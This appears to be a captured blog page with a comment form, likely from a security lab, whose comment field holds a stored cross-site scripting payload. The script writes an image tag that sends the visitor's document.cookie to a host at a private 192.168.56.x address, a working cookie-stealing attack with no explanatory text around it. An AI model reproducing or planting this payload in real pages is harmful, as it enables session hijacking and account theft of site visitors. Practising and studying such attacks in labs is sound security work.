 Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
Title:
Author:
Text:
<script>document.write('<img src="http://192.168.56.104/?' +document.cookie+' "/>');
</script>
제출